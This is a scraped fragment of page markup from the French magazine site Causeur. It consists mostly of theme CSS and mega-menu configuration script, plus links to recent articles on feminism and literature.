<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "493";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 